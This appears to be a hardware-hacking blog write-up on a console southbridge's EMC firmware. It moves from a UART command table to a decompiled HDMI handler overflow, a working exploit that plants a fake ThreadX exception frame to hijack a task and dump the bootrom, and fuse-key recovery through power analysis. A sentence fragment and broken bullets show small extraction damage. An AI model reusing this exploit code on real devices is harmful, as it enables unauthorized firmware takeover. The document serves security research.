The first part of the ipl code to catch my eye while reversing was the UART protocol (called ucmd), which allows a small set of commands to be used to interact with EMC. The list of commands, along with privileges required to use the commands, is:
| Command Name | Auth Level |
|---|---|
| _hdmi | INT |
| boot | A_AUTH |
| bootadr | A_AUTH |
| bootenable | A_AUTH |
| bootmode | A_AUTH |
| buzzer | A_AUTH |
| cb | A_AUTH |
| cclog | A_AUTH |
| ccom | INT |
| ccul | INT |
| cec | A_AUTH |
| cktemprid | A_AUTH |
| csarea | A_AUTH |
| ddr | A_AUTH |
| ddrr | A_AUTH |
| ddrw | A_AUTH |
| devpm | A_AUTH |
| dled | A_AUTH |
| dsarea | A_AUTH |
| ejectsw | A_AUTH |
| errlog | ANY |
| etempr | A_AUTH |
| fdownmode | A_AUTH |
| fduty | A_AUTH |
| flimit | A_AUTH |
| fmode | A_AUTH |
| fservo | A_AUTH |
| fsstate | A_AUTH |
| fstartup | A_AUTH |
| ftable | A_AUTH |
| halt | A_AUTH |
| haltmode | A_AUTH |
| hdmir | A_AUTH |
| hdmis | A_AUTH |
| hdmistate | A_AUTH |
| hdmiw | A_AUTH |
| help | INT |
| mbu | A_AUTH |
| mduty | A_AUTH |
| nvscsum | A_AUTH |
| nvsinit | A_AUTH |
| osarea | A_AUTH |
| osstate | A_AUTH |
| pcie | A_AUTH |
| pdarea | A_AUTH |
| powersw | A_AUTH |
| powupcause | A_AUTH |
| r16 | A_AUTH |
| R16 | A_AUTH |
| R32 | A_AUTH |
| r32 | A_AUTH |
| R8 | A_AUTH |
| r8 | A_AUTH |
| resetsw | A_AUTH |
| rtc | A_AUTH |
| sb | A_AUTH |
| sbnvs | A_AUTH |
| scfupdbegin | A_AUTH |
| scfupddl | A_AUTH |
| scfupdend | A_AUTH |
| scnvsinit | A_AUTH |
| scpdis | A_AUTH |
| screset | A_AUTH |
| scversion | ANY |
| sdnvs | A_AUTH |
| smlog | A_AUTH |
| socdmode | A_AUTH |
| socuid | A_AUTH |
| ssbdis | A_AUTH |
| startwd | A_AUTH |
| state | A_AUTH |
| stinfo | INT |
| stopwd | A_AUTH |
| stwb | A_AUTH |
| syspowdown | A_AUTH |
| task | INT |
| tempr | A_AUTH |
| testpcie | A_AUTH |
| thrm | A_AUTH |
| uareq1 | ANY |
| uareq2 | ANY |
| version | ANY |
| W16 | A_AUTH |
| w16 | A_AUTH |
| W32 | A_AUTH |
| w32 | A_AUTH |
| w8 | A_AUTH |
| W8 | A_AUTH |
| wsc | INT |
where ANY indicates the command is always available, A_AUTH means you must
use the uareq commands to authenticate successfully, and INT most likely
means “internal only”.
A quick review of the ANY command set didn’t reveal exploitable vulnerabilities.
However, it should be noted that the uareq commands are designed such that
uareq1 allows you to request a challenge buffer, and uareq2 allows you to
send a response. However, since the total challenge/response buffer size is
larger than can fit in a single ucmd packet, the transfer is split into 5 chunks.
Naturally the response cannot be verified until the complete response is
received by EMC, so never sending the last chunk results in being able to place
arbitrary data at a known static address in EMC SRAM. This will be useful later :)
The next places to look were:
- Places data is read from sflash by EMC
- icc command handlers exposed to the APU
No luck with bugs in sflash parsing paths :‘( Quite sad now, I focused on the APU-accessible icc interface. It turns out icc (at least as implemented on EMC) is quite complex. Handling a single message can cause many buffers to be allocated, queued, copied, and free’d multiple times. The system also supports acting as a proxy for other icc endpoints (syscon and emc uart).
In any case, a usable bug was found relatively quickly in some hdmi-related icc command handler:
/* Call stack:
HdmiSeqTable_setReg
HdmiSeqTable_execSubCmd
sub_1170BA
hcmd_srv_10_deliver
*/
int HdmiSeqTable_setReg(HdmiSubCmdHdr *cmd, int a2, int a3, void *a4,
                        int first_exec, void *a6) {
  int item_type; // r0
  int num_items; // r5
  u8 *buf; // r4
  int i; // r0
  HdmiEdidRegInfo *v12; // r1

  item_type = cmd->abstract;
  num_items = cmd->num;
  if (first_exec)
    return;
  buf = (u8 *)&cmd[1];
  switch (item_type) {
  case 1: {
    HdmiEdidRegInfo *src = (HdmiEdidRegInfo *)buf;
    for (i = 0; i < num_items; ++i) {
      // edid_regs_info is HdmiEdidRegInfo[4] in .data
      // addr is 0x152E3B in this case
      v12 = &edid_regs_info[i];
      v12->field_0 = src->field_0;
      v12->field_1 = src->field_1;
      v12->field_2 = src->field_2;
      src++;
    }
   } break;
    //...
  }
  //...
}
0x152E3B) is not naturally aligned, and all pointers
stored in memory will be aligned, this becomes somewhat annoying. Also, the
overwrite will trample over everything within range, so the closest corruption
target as possible is needed.
Luckily, there is a good target: The OS’s task objects are stored nearby. The OS appears to be some version of ThreadX with a uITRON wrapper. In any case, the struct being overwritten looks like:
00000000 ui_tsk struc ; (sizeof=0x130, mappedto_101)
00000000
00000000 tsk_obj TX_THREAD ?
...
00000000 TX_THREAD struc ; (sizeof=0xAC, align=0x4, mappedto_102)
00000000
00000000 tx_thread_id DCD ?
00000004 tx_thread_run_count DCD ?
00000008 tx_thread_stack_ptr DCD ?
...
Considering aligment, low 2 bytes of the tx_thread_stack_ptr can be
controlled by the overwrite, and the rest of the structure need not be
corrupted. This is perfect, as ThreadX uses the field like so:
ROM:00111E60   LDR.W   R12, [R3,#TX_THREAD.tx_thread_stack_ptr]
ROM:00111E64   LDMIA.W R12!, {R4-R11}
ROM:00111E68   MSR.W   PSP, R12
ROM:00111E6C   MOV     LR, #0xFFFFFFFD
ROM:00111E70   BX      LR
In other words, if we can point tx_thread_stack_ptr at some controlled memory,
we get control of all GPRs, including SP. And since it’s returning from
interrupt, PC and PSR as well. With great luck, the buffer used by uareq2 is
able to be reached just by changing the low 2 bytes (well, mainly because SRAM
is so small, and the stacks are statically allocated in a convenient position).
The exploit method is:
- Place a fake exception frame at a known address with ucmd
uareq2. - Use the bug to overwrite the
tx_thread_stack_ptrof a task. - Wait for the runtime to switch tasks and resume the thread via the modified
tx_thread_stack_ptr.- Sending UART traffic forces task switching, so we can get control instantly.
Exception frame placing (via UART):
ucmd_ua_buf = 0x15AD90
r0 = r1 = r2 = r3 = r4 = r5 = r6 = r7 = r8 = r9 = r10 = r11 = r12 = 0
lr = pc = psr = 0

r6 = 0 # src
r7 = 0xffff # len
pc = 0x135B94 | 1 # print loop
lr = pc
psr = 1 << 24
fake_frame = struct.pack('<%dL' % (8 + 5 + 3),
    r4, r5, r6, r7, r8, r9, r10, r11,
    r0, r1, r2, r3, r12,
    lr, pc, psr)
uc.uareq2(fake_frame)
0x135B94 is part of the inner loop of a hexdump-like function.This will result in spewing the bootrom (located @ addr
0 in EMC address space)
out of UART. Perfect!
Trigger code (via icc from APU):
struct PACKED HdmiSubCmdTopHdr {
    u8 abstract;
    u16 size;
    u8 num_subcmd;
};

struct PACKED HdmiSubCmdHdr {
    u8 ident;
    u8 size;
    u8 abstract;
    u8 num;
};

struct PACKED HdmiEdidRegInfo {
    u8 field_0;
    u8 field_1;
    u8 field_2;
    u8 _unused;
};

struct PACKED ArmExceptFrame {
    // r4-r11 saved/restored by threadx
    u32 tx_regs[8];
    u32 r0;
    u32 r1;
    u32 r2;
    u32 r3;
    u32 r12;
    u32 lr;
    u32 pc;
    u32 xpsr;
};

void Icc::Pwn() {
    // the last HdmiEdidRegInfo will overlap
    // &ui_tsk_objs[1].tsk_obj.tx_thread_stack_ptr
    size_t num_infos = 232;
    size_t hdrs_len = sizeof(HdmiSubCmdTopHdr) + sizeof(HdmiSubCmdHdr);
    size_t infos_len = num_infos * sizeof(HdmiEdidRegInfo);
    size_t buf_len = hdrs_len;
    buf_len += infos_len;
    buf_len += sizeof(ArmExceptFrame);
    buf_len += 0x20;
    auto buf = std::make_unique<u8[]>(buf_len);
    memset(buf.get(), 0, buf_len);

    auto hdr_top = (HdmiSubCmdTopHdr *)buf.get();
    auto hdr = (HdmiSubCmdHdr *)(hdr_top + 1);
    auto infos = (HdmiEdidRegInfo *)(hdr + 1);
    auto stack_ptr_overlap = &infos[num_infos - 1];
    //auto fake_frame = (ArmExceptFrame *)(infos + num_infos);

    hdr_top->abstract = 0;
    hdr_top->size = buf_len;
    hdr_top->num_subcmd = 1;

    hdr->ident = 4;
    // not checked
    hdr->size = infos_len;
    hdr->abstract = 1;
    hdr->num = num_infos;

    // control lower 2bytes of tx_thread_stack_ptr
    // needs to point to fake_frame
    u32 ucmd_ua_buf = 0x15AD90;
    u32 fake_frame_addr = ucmd_ua_buf;
    printf("fake frame %8x %8x\n", fake_frame_addr, fake_frame_addr + 8 * 4);
    stack_ptr_overlap->field_1 = fake_frame_addr & 0xff;
    stack_ptr_overlap->field_2 = (fake_frame_addr >> 8) & 0xff;

    uintptr_t x = (uintptr_t)&stack_ptr_overlap->field_1;
    uintptr_t y = (uintptr_t)infos;
    printf("%8lx %8lx %8lx %8lx\n", x, y, x - y, 0x152E3B + x - y);

    HdmiSubCmd(buf.get(), buf_len);
}
…and yes, it worked :)
Ok, NOW what?
With the bootrom in hand, it was now possible to see the actual key derivation
in friendly ARM code form. The bootrom does contain a lot of key material,
however it mixes the values stored in ROM with a value read from fuses in
addition to the key_seed from ipl header.
Unfortunately, even with arbitrary code exec on EMC, the fused secret cannot be dumped - it just reads as all-0xff. Inspecting the bootrom code shows that it appears to set a mmio register bit to lock-out the fuse key until the next power cycle.
At first it looks as if we’re stuck again. But, let’s take a closer look at how bootrom uses the fuse key:
int decrypt_with_seed(_DWORD *data_out, emc_hdr *hdr, int *data_in, _DWORD *key) {
  u8 v6[32]; // [sp+8h] [bp-108h]
  u8 rk[0xc0]; // [sp+28h] [bp-E8h]
  u8 iv[16]; // [sp+E8h] [bp-28h]

  *(_QWORD *)v6 = hdr->key_seed;
  *(_QWORD *)&v6[8] = hdr->key_seed;
  *(_DWORD *)&v6[16] = *data_in;
  *(_DWORD *)&v6[20] = data_in[1];
  *(_DWORD *)&v6[24] = data_in[2];
  *(_DWORD *)&v6[28] = data_in[3];
  *(_DWORD *)iv = 0;
  *(_DWORD *)&iv[4] = 0;
  *(_DWORD *)&iv[8] = 0;
  *(_DWORD *)&iv[12] = 0;
  if (aes_key_expand_decrypt(key, rk) < 0 ||
      aes_cbc_decrypt(v6, v6, 0x20u, rk, iv) < 0) {
    return -1;
  }
  *data_out = *(_DWORD *)&v6[16];
  data_out[1] = *(_DWORD *)&v6[20];
  data_out[2] = *(_DWORD *)&v6[24];
  data_out[3] = *(_DWORD *)&v6[28];
  return 0;
}

// in main():
//...
// read fuse key to stack
*(_DWORD *)v98 = unk_5F2C5050;
*(_DWORD *)&v98[4] = unk_5F2C5054;
*(_DWORD *)&v98[8] = unk_5F2C5058;
*(_DWORD *)&v98[12] = unk_5F2C505C;
if (dword_5F2C504C == 1) {
  // re-executing rom code (fuse already locked)? then bail
  *(_DWORD *)v98 = 0;
  *(_DWORD *)&v98[4] = 0;
  *(_DWORD *)&v98[8] = 0;
  *(_DWORD *)&v98[12] = 0;
  return 0x86000005;
}
// lock fuse interface
dword_5F2C504C = 1;
// derive the keys using rom values, header seed, with fuse value as key
// rom_constant_x are values stored in bootrom
if ( decrypt_with_seed(emc_header_aes_key, &hdr, rom_constant_0, v98) < 0
  || decrypt_with_seed(emc_header_hmac_key, &hdr, rom_constant_1, v98) < 0) {
    return 0x86000005;
}
//...
Hm…so we can easily feed arbitrary data into the key derivation by modifying
the key_seed, and we know the first 16 byte block is just the 8 byte
key_seed repeated twice. Smells like a job for CPA again!
Recovering the fuse key
Adjusting the power tracing setup slightly to collect data from a different time
offset and modifying the header generation code to target the key_seed instead
of wrapped_thing were the only changes needed to acquire suitable traces.
In the analysis phase, the only change needed was to account for the data always consisting of a duplicated 8bytes. My workaround for this was to rely on the fact that the temporal location where each byte should be processed is well known (recall the mbedtls code from a previous section). Instead of taking just the top match per byte position from CPA results, I took the top two matches and placed them into the recovered key based on the temporal position of the match.
This finally resulted in acquiring all keys stored inside Aeolia (at least, the revision on SAA-001, it seems other revisions used different keysets). Thus, we can freely encrypt and sign our own ipl, and therefor control all code being executed on Aeolia, forever :)
Recommended reading
Introduction to differential power analysis - IMO the most clear rationale of DPA
Side-Channel Power Analysis of a GPU AES Implementation - Touches on T-table usage
Greetz
Thanks to Volodymyr Pikhur for the previous work done on EAP and EMC (some can be seen here) and flatz, who has helped with reversing and bug hunting.